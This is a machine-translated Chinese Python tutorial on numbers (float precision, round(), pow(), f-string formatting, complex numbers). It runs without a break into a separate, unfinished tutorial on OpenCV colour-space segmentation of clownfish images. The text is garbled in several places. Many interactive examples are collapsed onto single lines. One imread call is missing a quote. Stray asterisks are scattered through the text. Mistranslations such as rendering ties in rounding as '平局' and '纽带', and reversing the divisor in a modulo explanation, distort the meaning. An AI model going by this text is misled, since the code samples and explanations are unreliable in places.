表达式求值的规则与日常算术中的规则相同。在学校里,你可能以操作顺序的名义学习了这些规则。
在一个表达式中,*、/、//和%运算符都具有相同的优先级或优先级,并且每个运算符的优先级都高于+和-运算符。这就是为什么2*3 - 1返回5而不是4。因为*的优先级高于-操作符,所以2*3首先被计算。
您可能会注意到,上一个示例中的表达式没有遵循在所有运算符的两边都加一个空格的规则。PEP 8 对复杂表达式中的空格做了如下说明:
如果使用不同优先级的操作符,考虑在优先级最低的操作符周围添加空格。用自己的判断;但是,永远不要使用一个以上的空格,并且在二元操作符的两边要有相同数量的空格。(来源)
另一个好的做法是使用括号来表示操作应该执行的顺序,即使括号不是必需的。例如,(2 * 3) - 1可能比 2*3 - 1 更清晰。
让 Python 骗你
你觉得0.1 + 0.2是什么?答案是0.3对吧?让我们看看 Python 对此有什么看法。在交互式窗口中尝试一下:
>>> 0.1 + 0.2 0.30000000000000004这真是。。。差不多对。这到底是怎么回事?这是 Python 中的 bug 吗?
不,这不是一个错误!是一个浮点表示错误,与 Python 无关。这与浮点数在计算机内存中的存储方式有关。
注:本教程改编自 Python 基础知识:Python 实用入门 3 中“数字与数学”一章。如果你喜欢你正在阅读的东西,那么一定要看看这本书的其余部分。
数字
0.1可以表示为分数1/10。数字0.1和它的分数1/10都是十进制的表示,或者是以 10 为基数的表示。然而,计算机以二进制表示法存储浮点数,通常称为二进制表示法。当用二进制表示时,十进制数
0.1会发生一些熟悉但可能意想不到的事情。分数1/3没有有限小数表示。也就是说,1/3 = 0.3333...小数点后有无限多的 3。同样的事情也发生在二进制的分数1/10上。
1/10的二进制表示是以下无限重复的分数:0.00011001100110011001100110011...计算机的内存是有限的,所以数字
0.1必须存储为近似值,而不是其真实值。存储的近似值略高于实际值,如下所示:0.1000000000000000055511151231257827021181583404541015625但是,您可能已经注意到,当要求打印
0.1时,Python 会打印0.1,而不是上面的近似值:
>>> 0.1
0.1
Python 并不只是砍掉0.1的二进制表示中的数字。实际发生的事情稍微微妙一些。
因为0.1在二进制中的近似值只是一个近似值,完全有可能一个以上的十进制数具有相同的二进制近似值。
例如,0.1和0.10000000000000001都有相同的二进制近似值。Python 打印出共享近似值的最短十进制数。
这解释了为什么在本节的第一个例子中,0.1 + 0.2不等于0.3。Python 将0.1和0.2的二进制近似值相加,得到的数字是而不是的二进制近似值0.3。
如果这一切开始让你头晕,不要担心!除非你正在为金融或科学计算编写程序,否则你不需要担心浮点运算的不精确性。
数学函数和数字方法
Python 有几个内置函数,可以用来处理数字。在本节中,您将了解三种最常见的:
round(),用于将数字四舍五入到小数点后若干位数abs(),用于获取一个数的绝对值pow(),用于将一个数提升到某种幂
您还将了解一种可以用于浮点数的方法,以检查它们是否有整数值。
用round()和舍入数字
您可以使用round()将数字四舍五入为最接近的整数:
>>> round(2.3) 2 >>> round(2.7) 3当数字以
.5结尾时,round()会有一些意外的行为:
>>> round(2.5)
2
>>> round(3.5)
4
2.5向下舍入到2,3.5向上舍入到4。大多数人认为以.5结尾的数字会被四舍五入,所以让我们仔细看看这是怎么回事。
Python 3 根据一种叫做的策略对数字进行舍入,舍入到偶数。平局是最后一位数字是五的任何数字。2.5和3.1415是纽带,而1.37不是。
当您将平局四舍五入时,首先查看平局中最后一位数字左边的一位数字。如果那个数字是偶数,那么你就向下取整。如果数字是奇数,则向上取整。这就是为什么2.5向下舍入到2,3.5向上舍入到4。
注:舍入到偶数是 IEEE (电气和电子工程师协会)推荐的浮点数舍入策略,因为它有助于限制舍入对涉及大量数字的运算的影响。
IEEE 维护着一个名为 IEEE 754 的标准,用于在计算机上处理浮点数。它于 1985 年出版,至今仍被硬件制造商普遍使用。
通过向round()传递第二个参数,可以将一个数字四舍五入到给定的小数位数:
>>> round(3.14159, 3) 3.142 >>> round(2.71828, 2) 2.72数字
3.14159四舍五入到小数点后三位得到3.142,数字2.71828四舍五入到小数点后两位得到2.72。
round()的第二个参数必须是整数。如果不是,那么 Python 会抛出一个TypeError:
>>> round(2.65, 1.4)
Traceback (most recent call last):
File "<pyshell#0>", line 1, in <module>
round(2.65, 1.4)
TypeError: 'float' object cannot be interpreted as an integer
有时round()得不到完全正确的答案:
>>> # Expected value: 2.68 >>> round(2.675, 2) 2.67
2.675是一个平局,因为它正好位于数字2.67和2.68的中间。因为 Python 将平局舍入到最近的偶数,所以您会期望round(2.675, 2)返回2.68,但是它返回的是2.67。这个错误是浮点表示错误的结果,而不是round()中的 bug。处理浮点数可能会令人沮丧,但这种沮丧并不是 Python 特有的。所有实现 IEEE 浮点标准的语言都有同样的问题,包括 C/C++、Java 和 JavaScript。
然而,在大多数情况下,浮点数遇到的小错误可以忽略不计,
round()的结果非常有用。用
abs()求绝对值一个数 n 的绝对值如果 n 为正则为 n ,如果 n 为负则为- n 。比如
3的绝对值是3,而-5的绝对值是5。在 Python 中要得到一个数的绝对值,可以使用
abs():
>>> abs(3)
3
>>> abs(-5.0)
5.0
abs()总是返回与其参数类型相同的正数。也就是说,整数的绝对值永远是正整数,浮点数的绝对值永远是正浮点数。
用pow()和提高幂
前面,您已经学习了如何使用**运算符对一个数字进行幂运算。你也可以使用pow()来达到同样的效果。
pow()需要两个参数。第一个参数是基数,或者要计算的幂,第二个参数是指数,或者要计算的幂。***
***例如,下面使用pow()将2提升到指数3:
>>> pow(2, 3) 8就像使用
**一样,pow()中的指数可以是负的:
>>> pow(2, -2)
0.25
那么,**和pow()有什么区别呢?
pow()函数接受可选的第三个参数,该参数计算第一个数字的第二次幂,然后对第三个数字取模。换句话说,pow(x, y, z)相当于(x ** y) % z。
这里有一个例子,其中x = 2、y = 3和z = 2:
>>> pow(2, 3, 2) 0首先,
2被提升到3的幂以得到8。然后计算8 % 2,这是0,因为2除以8没有余数。检查浮点数是否是整数
你可能熟悉串法,比如
.lower()、.upper()、.find()。整数和浮点数也有方法。数字方法不经常使用,但是有一种方法很有用。浮点数有一个
.is_integer()方法,如果数字是整数——意味着它没有小数部分——则返回True,否则返回False:
>>> num = 2.5
>>> num.is_integer()
False
>>> num = 2.0
>>> num.is_integer()
True
.is_integer()的一个用途是验证用户输入。例如,如果您正在为一家比萨饼店编写一个在线订购应用程序,那么您会希望检查客户输入的比萨饼数量是否是一个整数。
round()、abs()和pow()函数是内置函数,这意味着您不必为了使用它们而导入任何东西。但是这三个函数仅仅触及了 Python 中处理数字的所有函数的表面。
要获得更多数学乐趣,请查看Python 数学模块:你需要知道的一切!
检查你的理解
展开下面的方框,检查您的理解程度:
编写一个程序,要求用户输入一个数字,然后显示四舍五入到两位小数的数字。运行时,您程序应该如下所示:
Enter a number: 5.432
5.432 rounded to 2 decimal places is 5.43
您可以展开下面的方框查看解决方案:
要获得用户的输入,请将提示传递给input():
user_input = input("Enter a number: ")
请注意提示字符串末尾的空格。这确保了用户开始键入时输入的文本和提示中的冒号之间有一个空格。
input()返回的值是一个字符串,所以在对数字进行舍入之前,需要将其转换为浮点数:
num = float(user_input)
请记住,上面的代码假设字符串user_input确实包含一个数值,而不是任何其他类型的文本。
注意:如果user_input包含非数字文本,那么ValueError将被引发。查看 Python 异常:介绍,了解如何处理这类错误的信息。
现在您可以使用round()将值四舍五入到两位小数:
rounded_num = round(num, 2)
记住,round()的第一个参数应该是要舍入的数字。第二个参数是要舍入到的小数位数。
最后,您可以通过将rounded_num插入 f 字符串来打印输出:
print(f"{num} rounded to 2 decimal places is {rounded_num}")
round()是一种很好的舍入值的方法,但是如果您只是为了显示它们而舍入值,那么您可以考虑使用下一节中描述的技术。
当你准备好了,你可以进入下一部分。
以样式打印数字
向用户显示数字需要将数字插入字符串。您可以通过用花括号将分配给数字的变量括起来,用 f-strings 来实现这一点:
>>> n = 7.125 >>> f"The value of n is {n}" 'The value of n is 7.125'那些花括号支持一种简单的格式化语言,您可以用它来改变最终格式化字符串中值的外观。
例如,要将上面示例中的值
n格式化为两位小数,请将 f 字符串中花括号的内容替换为{n:.2f}:
>>> n = 7.125
>>> f"The value of n is {n:.2f}"
'The value of n is 7.12'
变量n后面的冒号(:)表示其后的所有内容都是格式规范的一部分。在这个例子中,格式规范是.2f。
.2f中的.2将数字四舍五入到小数点后两位,f告诉 Python 将n显示为定点数。这意味着即使原始数字的小数位数更少,该数字也只显示两位小数。
当n = 7.125时,{n:.2f}的结果为7.12。就像使用round()一样,Python 在格式化字符串中的数字时会将结舍入为偶数。所以,如果你用n = 7.126代替n = 7.125,那么{n:.2f}的结果就是7.13:
>>> n = 7.126 >>> f"The value of n is {n:.2f}" 'The value of n is 7.13'要四舍五入到一位小数,请用
.1替换.2:
>>> n = 7.126
>>> f"The value of n is {n:.1f}"
'The value of n is 7.1'
当您将数字格式化为定点时,它总是以您指定的精确小数位数显示:
>>> n = 1 >>> f"The value of n is {n:.2f}" 'The value of n is 1.00' >>> f"The value of n is {n:.3f}" 'The value of n is 1.000'您可以使用
,选项插入逗号,以千为单位对大数的整数部分进行分组:
>>> n = 1234567890
>>> f"The value of n is {n:,}"
'The value of n is 1,234,567,890'
要舍入到某个小数位数并按千分组,请在格式规范中将,放在.之前:
>>> n = 1234.56 >>> f"The value of n is {n:,.2f}" 'The value of n is 1,234.56'说明符
,.2f对于显示货币值很有用:
>>> balance = 2000.0
>>> spent = 256.35
>>> remaining = balance - spent
>>> f"After spending ${spent:.2f}, I was left with ${remaining:,.2f}"
'After spending $256.35, I was left with $1,743.65'
另一个有用的选项是%,用于显示百分比。%选项将一个数字乘以100,并以定点格式显示,后跟一个百分号。
%选项应该总是在你的格式规范的末尾,你不能把它和f选项混在一起。例如,.1%将数字显示为精确到小数点后一位的百分比:
>>> ratio = 0.9 >>> f"Over {ratio:.1%} of Pythonistas say 'Real Python rocks!'" "Over 90.0% of Pythonistas say 'Real Python rocks!'" >>> # Display percentage with 2 decimal places >>> f"Over {ratio:.2%} of Pythonistas say 'Real Python rocks!'" "Over 90.00% of Pythonistas say 'Real Python rocks!'"格式化迷你语言功能强大,范围广泛。您在这里只看到了基础知识。欲了解更多信息,请查看官方文档。
检查你的理解
展开下面的方框,检查您的理解程度:
将数字
150000打印为货币,千位用逗号分组。货币应以两位小数显示,并以美元符号开头。您可以展开下面的方框查看解决方案:
让我们一步一步地建立我们的 f 弦。
首先,显示没有任何格式的值
150000的 f 字符串如下所示:
>>> f"{150000}"
150000
这可能看起来有点奇怪,但是它让您可以添加格式说明符。
为了确保该值显示为浮点数,请在数字150000后加一个冒号(:),后跟字母f:
>>> f"{150000:f}" '150000.000000'默认情况下,Python 显示精确到六位小数的数字。货币应该只有两位小数精度,所以可以在
:和f之间加上.2:
>>> f"{150000:.2f}"
'150000.00'
要显示由逗号分组的数字,请在冒号(:)和点(.)之间插入逗号(,):
>>> f"{150000:,.2f}" '150,000.00'最后,在字符串的开头添加一个美元符号(
$),表示该值以美元为单位:
>>> f"${150000:,.2f}"
'$150,000.00'
f 字符串只是格式化数字以供显示的一种方式。查看更新的 Python 字符串格式技术指南,了解更多在 Python 中格式化数字和其他文本的方法。
当你准备好了,你可以进入下一部分。
复数
Python 是为数不多的为复数提供内置支持的编程语言之一。虽然复数不经常出现在科学计算和计算机图形领域之外,但 Python 对它们的支持是它的优势之一。
如果你曾经上过微积分或更高级的代数数学课,那么你可能记得复数是一个由两个不同部分组成的数:实数部分和虚数部分。***
*要用 Python 创建一个复数,只需写实部,然后是加号,最后是字母 j 的虚部:
>>> n = 1 + 2j当您检查
n的值时,您会注意到 Python 用括号将数字括起来:
>>> n
(1+2j)
这种约定有助于消除显示的输出可能表示字符串或数学表达式的任何混淆。
虚数有两个属性,.real和.imag,分别返回该数的实部和虚部:
>>> n.real 1.0 >>> n.imag 2.0注意,Python 将实部和虚部都作为浮点数返回,即使它们被指定为整数。
复数也有一个
.conjugate()方法,它返回数字的复共轭:
>>> n.conjugate()
(1-2j)
对于任何一个复数,它的共轭都是实部相同,虚部绝对值相同但符号相反的复数。所以在这种情况下,1 + 2j的复共轭是1 - 2j。
.real和.imag属性不像.conjugate()那样需要括号。
.conjugate()方法是一个对复数执行操作的函数,而.real和.imag不执行任何操作——它们只是返回一些关于数字的信息。
方法和属性的区别是面向对象编程的一个重要方面。
除了除法运算符(//)之外,所有处理浮点数和整数的算术运算符也可以处理复数。由于这不是高等数学教程,我们不会讨论复杂算术的机制。相反,下面是一些将复数与算术运算符结合使用的示例:
>>> a = 1 + 2j >>> b = 3 - 4j >>> a + b (4-2j) >>> a - b (-2+6j) >>> a * b (11+2j) >>> a ** b (932.1391946432212+95.9465336603415j) >>> a / b (-0.2+0.4j) >>> a // b Traceback (most recent call last): File "<stdin>", line 1, in <module> TypeError: can't take floor of complex number.有趣的是,虽然从数学的角度来看并不奇怪,
int和float对象也有.real和.imag属性以及.conjugate()方法:
>>> x = 42
>>> x.real
42
>>> x.imag
0
>>> x.conjugate()
42
>>> y = 3.14
>>> y.real
3.14
>>> y.imag
0.0
>>> y.conjugate()
3.14
对于浮点数和整数,.real和.conjugate()总是返回数字本身,.imag总是返回0。然而,需要注意的一点是,如果n是整数,那么n.real和n.imag返回一个整数,如果n是一个浮点数,那么n.imag返回一个浮点数。
现在你已经了解了复数的基本知识,你可能想知道你什么时候需要用到它们。如果你正在为 web 开发、数据科学或通用编程而学习 Python,事实是你可能永远都不需要使用复数。
另一方面,复数在科学计算和计算机图形学等领域非常重要。如果您曾经在这些领域工作过,那么您可能会发现 Python 对复数的内置支持非常有用。
结论:Python 中的数字
在本教程中,您学习了 Python 中使用数字的所有知识。您看到了有两种基本类型的数字——整数和浮点数 Python 还内置了对复数的支持。
在本教程中,您学习了:
- 如何使用 Python 的算术运算符对数字进行基本算术运算
- 如何使用 PEP 8 最佳实践编写算术表达式
- 什么是浮点数以及为什么它们不总是 100%准确
- 如何将四舍五入成数字与
round() - 什么是复数以及 Python 中如何支持它们
无论您对数字和数学的熟悉程度如何,现在都可以用 Python 代码执行各种计算了。您可以使用这些知识来解决您在编程生涯中会遇到的各种问题。
注意:如果你喜欢在这个例子中从 Python 基础知识:Python 3 实用介绍中所学到的东西,那么一定要看看本书的其余部分。
延伸阅读
有关 Python 中数字和数学的更多信息,请查看以下资源:
- Python 中的基本数据类型
- Python 数学模块:你需要知道的一切
- 如何在 Python 中舍入数字
- Python 平方根函数****************
OpenCV + Python 中基于颜色空间的图像分割
这可能是深度学习和大数据的时代,复杂的算法通过展示数百万张图像来分析图像,但颜色空间对图像分析仍然令人惊讶地有用。简单的方法仍然是强大的。
在本文中,您将学习如何使用 OpenCV 在 Python 中基于颜色简单地从图像中分割出一个对象。OpenCV 是一个用 C/C++编写的流行的计算机视觉库,为 Python 提供了绑定,它提供了操纵色彩空间的简单方法。
虽然您不需要熟悉 OpenCV 或本文中使用的其他助手包,但我们假设您至少对 Python 中的编码有基本的了解。
免费奖励: ,向您展示真实世界 Python 计算机视觉技术的实用代码示例。
什么是色彩空间?
在最常见的颜色空间 RGB(红绿蓝)中,颜色是用它们的红、绿、蓝分量来表示的。用更专业的术语来说,RGB 将颜色描述为一个由三个成分组成的元组。每个分量可以取 0 到 255 之间的值,其中元组(0, 0, 0)代表黑色,(255, 255, 255)代表白色。
RGB 被认为是一种“加色”色彩空间,颜色可以被想象为由大量红色、蓝色和绿色光线照射到黑色背景上而产生。
这里还有几个 RGB 颜色的例子:
| 颜色 | RGB 值 |
|---|---|
| 红色 | 255, 0, 0 |
| 柑橘 | 255, 128, 0 |
| 粉红色 | 255, 153, 255 |
RGB 是五种主要的颜色空间模型之一,每一种都有许多分支。有这么多色彩空间是因为不同的色彩空间有不同的用途。
在印刷世界中, CMYK 很有用,因为它描述了从白色背景产生颜色所需的颜色组合。RGB 中的 0 元组是黑色的,而 CMYK 中的 0 元组是白色的。我们的打印机装有青色、洋红色、黄色和黑色的墨盒。
在某些类型的医学领域,载有染色组织样本的载玻片被扫描并保存为图像。它们可以在 HED 空间中进行分析,这是一种应用于原始组织的染色类型(苏木精、曙红和 DAB)饱和度的表示。
HSV 和 HSL 是对色调、饱和度和亮度/辉度的描述,对于识别图像中的对比度特别有用。这些色彩空间经常用于软件和网页设计中的色彩选择工具。
事实上,颜色是一种连续的现象,这意味着有无限多种颜色。然而,色彩空间通过离散结构(固定数量的整数整数值)来表示色彩,这是可接受的,因为人眼和感知也是有限的。颜色空间完全能够代表我们能够区分的所有颜色。
现在我们理解了颜色空间的概念,我们可以继续在 OpenCV 中使用它们。
使用颜色空间的简单分割

为了演示色彩空间分割技术,我们在 Real Python 材料库这里提供了一个小丑鱼图像的小数据集,供您下载和使用。小丑鱼因其明亮的橙色而易于识别,因此它们是分割的良好候选对象。让我们看看我们能多好地在图像中找到尼莫。
你需要遵循的关键 Python 包是 NumPy,Python 中最重要的科学计算包,Matplotlib,一个绘图库,当然还有 OpenCV。本文使用 OpenCV 3.2.0、NumPy 1.12.1 和 Matplotlib 2.0.2。稍微不同的版本在理解和掌握概念方面不会有很大的不同。
如果你不熟悉 NumPy 或 Matplotlib,你可以在官方 NumPy 指南和 Brad Solomon 关于 Matplotlib 的优秀文章中了解它们。
OpenCV 中的色彩空间和读取图像
首先,您需要设置您的环境。本文假设您的系统上安装了 Python 3.x。注意,虽然 OpenCV 的当前版本是 3.x,但是要导入的包的名称仍然是cv2:
>>> import cv2如果您之前没有在计算机上安装 OpenCV,导入将会失败,除非您先安装。你可以在这里找到在不同操作系统上安装的用户友好教程,以及 OpenCV 自己的安装指南。一旦成功导入 OpenCV,您就可以查看 OpenCV 提供的所有色彩空间转换,并且可以将它们全部保存到一个变量中:
>>> flags = [i for i in dir(cv2) if i.startswith('COLOR_')]
根据您的 OpenCV 版本,标志的列表和数量可能略有不同,但不管怎样,还是会有很多!查看您有多少面旗帜:
>>> len(flags) 258 >>> flags[40] 'COLOR_BGR2RGB'
COLOR_之后的第一个字符表示原始色彩空间,2之后的字符是目标色彩空间。此标志代表从 BGR(蓝、绿、红)到 RGB 的转换。如您所见,这两个色彩空间非常相似,只是交换了第一个和最后一个通道。您将需要
matplotlib.pyplot来查看图像,还需要 NumPy 来进行一些图像操作。如果您还没有安装 Matplotlib 或 NumPy,您将需要在尝试导入之前使用pip3 install matplotlib和pip3 install numpy:
>>> import matplotlib.pyplot as plt
>>> import numpy as np
现在,您已经准备好加载和检查图像了。请注意,如果您从命令行或终端工作,您的图像将出现在弹出窗口中。如果你用的是 Jupyter 笔记本或类似的东西,它们会简单地显示在下面。不管您的设置如何,您都应该看到由show()命令生成的图像:
>>> nemo = cv2.imread(img/nemo0.jpg') >>> plt.imshow(nemo) >>> plt.show()
嘿,尼莫…还是多莉?你会注意到蓝色和红色通道好像被混淆了。事实上, OpenCV 默认读取 BGR 格式的图像。你可以使用
cvtColor(image, flag)和我们上面看到的标志来解决这个问题:

>>> nemo = cv2.cvtColor(nemo, cv2.COLOR_BGR2RGB)
>>> plt.imshow(nemo)
>>> plt.show()

现在尼莫看起来更像他自己了。
在 RGB 颜色空间中可视化 Nemo
HSV 是一个很好的颜色空间选择,用于根据颜色进行分割,但是要了解原因,让我们通过可视化像素的颜色分布来比较 RGB 和 HSV 颜色空间中的图像。3D 绘图很好地展示了这一点,每个轴代表颜色空间中的一个通道。如果您想知道如何制作 3D 图,请查看折叠部分:
为了进行绘图,您还需要几个 Matplotlib 库:
>>> from mpl_toolkits.mplot3d import Axes3D >>> from matplotlib import cm >>> from matplotlib import colors这些库提供了绘图所需的功能。您希望将每个像素放在基于其组件的位置上,并按其颜色对其进行着色。OpenCV
split()在这里非常好用;它将图像分割成其分量通道。这几行代码分割图像并设置 3D 绘图:
>>> r, g, b = cv2.split(nemo)
>>> fig = plt.figure()
>>> axis = fig.add_subplot(1, 1, 1, projection="3d")
现在您已经设置了绘图,您需要设置像素颜色。为了根据每个像素的真实颜色对其进行着色,需要进行一些整形和标准化。看起来很乱,但本质上你需要将图像中每一个像素对应的颜色展平成一个列表并归一化,这样就可以传递给 Matplotlib scatter()的facecolors参数。
标准化只是意味着根据facecolors参数的要求,压缩从0-255到0-1的颜色范围。最后,facecolors想要一个列表,而不是一个 NumPy 数组:
>>> pixel_colors = nemo.reshape((np.shape(nemo)[0]*np.shape(nemo)[1], 3)) >>> norm = colors.Normalize(vmin=-1.,vmax=1.) >>> norm.autoscale(pixel_colors) >>> pixel_colors = norm(pixel_colors).tolist()现在我们已经为绘图准备好了所有的组件:每个轴的像素位置和它们相应的颜色,以
facecolors期望的格式。您可以构建并查看散点图:
>>> axis.scatter(r.flatten(), g.flatten(), b.flatten(), facecolors=pixel_colors, marker=".")
>>> axis.set_xlabel("Red")
>>> axis.set_ylabel("Green")
>>> axis.set_zlabel("Blue")
>>> plt.show()
这是以 RGB 显示的 Nemo 图像的彩色散点图:

从该图中,您可以看到图像的橙色部分几乎跨越了红色、绿色和蓝色值的整个范围。由于 Nemo 的部分在整个图中延伸,基于 RGB 值的范围在 RGB 空间中分割 Nemo 并不容易。
在 HSV 颜色空间中可视化 Nemo
我们在 RGB 空间看到了尼莫,那么现在让我们在 HSV 空间查看他并进行比较。

上面简单提到过, HSV 代表色相、饱和度、和值(或明度),是一个圆柱形的颜色空间。颜色或色调被建模为围绕中心垂直轴旋转的角度维度,该轴表示值通道。值从暗(0 在底部)到亮在顶部。第三个轴,饱和度,定义了从垂直轴上的最小饱和度到离中心最远的最大饱和度的色调阴影:
要将图像从 RGB 转换为 HSV,您可以使用cvtColor():
>>> hsv_nemo = cv2.cvtColor(nemo, cv2.COLOR_RGB2HSV)现在
hsv_nemo在 HSV 中存储 Nemo 的表示。使用与上面相同的技术,我们可以查看 HSV 中的图像图,由下面的折叠部分生成:以 HSV 显示图像的代码与 RGB 相同。请注意,您使用相同的
pixel_colors变量来为像素着色,因为 Matplotlib 希望值是 RGB 格式的:
>>> h, s, v = cv2.split(hsv_nemo)
>>> fig = plt.figure()
>>> axis = fig.add_subplot(1, 1, 1, projection="3d")
>>> axis.scatter(h.flatten(), s.flatten(), v.flatten(), facecolors=pixel_colors, marker=".")
>>> axis.set_xlabel("Hue")
>>> axis.set_ylabel("Saturation")
>>> axis.set_zlabel("Value")
>>> plt.show()

在 HSV 空间里,尼莫的橙子要本地化得多,视觉上也可分。橙色的饱和度和值确实不同,但是它们大多位于沿着色调轴的小范围内。这是细分市场可以利用的关键点。
挑选一个范围

让我们根据一个简单的橙子范围来设定 Nemo 的阈值。你可以通过目测上面的图或使用在线颜色挑选应用程序来选择范围,例如这个 RGB 到 HSV 工具。这里选择的样本是浅橙色和几乎是红色的深橙色:
>>> light_orange = (1, 190, 200) >>> dark_orange = (18, 255, 255)如果您想使用 Python 显示您选择的颜色,请单击折叠部分:
在 Python 中显示颜色的一个简单方法是制作所需颜色的小正方形图像,并在 Matplotlib 中绘制它们。Matplotlib 仅解释 RGB 中的颜色,但为主要颜色空间提供了方便的转换函数,以便我们可以在其他颜色空间中绘制图像:
>>> from matplotlib.colors import hsv_to_rgb
然后,构建小的10x10x3方块,填充各自的颜色。您可以使用 NumPy 轻松地用颜色填充正方形:
